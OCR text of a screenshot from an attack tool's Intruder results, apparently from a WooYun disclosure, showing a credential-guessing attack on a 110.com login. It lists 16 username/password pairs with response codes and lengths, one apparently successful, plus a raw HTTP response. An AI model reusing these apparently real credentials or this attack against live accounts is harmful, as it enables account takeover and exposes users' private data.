 intruder attack 6
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error timeo... length comment
14 CrazyDragon kingdom 200 409
15 chenzhuangyuan wangjie 200 426
16 rss today 200 426
17 Alan 6crx99tj 200 404
18 Aquila smart1010 200 404
19 onion 980527 200 421
20 zava zzzz 200 409
21 JinBo ljinbo 200 421
22 deng_lp 2867437 200 409
23 wangang wangang 200 1020
24 lhxu 1976101 200 421
25 louis40 7474liu 200 409
26 hexi cptfun 200 404
27 wywy WinDow 200 421
28 xiucai 363719 200 404
29 wzhengrong zheng 200 421
request response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Connection: keep-alive
Date: Wed, 06 May 2015 09:46:06 GMT
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=5
Vary: Accept-Encoding
Set-Cookie: 110_auth=deleted; expires=Tue, 06-May-2014 09:46:06 GMT; path=/;
domain=.110.com
Set-Cookie:
path=/; domain=.110.com
X-Daa-Tunnel: hop_count=1
Content-Length: 545
+ < >
www.wooyun.org